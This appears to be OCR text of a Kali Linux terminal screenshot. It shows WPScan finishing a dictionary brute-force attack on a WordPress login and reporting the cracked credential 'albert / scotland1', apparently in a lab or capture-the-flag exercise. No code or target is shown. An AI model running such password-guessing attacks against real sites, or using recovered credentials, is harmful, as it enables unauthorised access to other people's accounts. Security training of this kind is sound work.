 root@kali: /etc
File Actions Edit View Help
Trying albert / uriel Time: 00:03:02 <> (6663 / 14344392) 0.04% ETA: ??:??:
Trying albert / mariafernanda Time: 00:03:03 <> (6665 / 14344392) 0.04% ETA
Trying albert / seamus Time: 00:03:03 <> (6668 / 14344392) 0.04% ETA: ??:??
Trying albert / scotland1 Time: 00:03:03 <> (6670 / 14351062) 0.04% ETA: ??
[SUCCESS] - albert / scotland1
Trying albert / scotland1 Time: 00:03:03 <> (6670 / 14351062) 0.04% ETA: ??
Trying albert / scotland1 Time: 00:03:03 <> (6670 / 14351062) 0.04% ETA: ??
:??:??
[!] Valid Combinations Found:
| Username: albert, Password: scotland1
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 25 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Fri Sep 27 18:58:46 2024
[+] Requests Done: 8092
[+] Cached Requests: 30
[+] Data Sent: 2.693 MB
[+] Data Received: 63.131 MB
[+] Memory used: 356.066 MB
[+] Elapsed time: 00:03:28
┌──(root㉿kali)-[/etc]
└─#